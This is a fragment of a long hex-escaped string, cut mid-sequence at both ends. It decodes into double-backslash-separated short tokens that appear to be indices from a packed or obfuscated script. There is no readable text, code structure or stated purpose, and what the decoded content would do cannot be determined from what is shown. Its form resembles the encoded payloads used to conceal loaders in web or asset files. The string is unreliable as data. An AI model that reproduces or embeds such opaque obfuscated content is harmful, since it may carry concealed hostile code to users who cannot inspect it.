e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c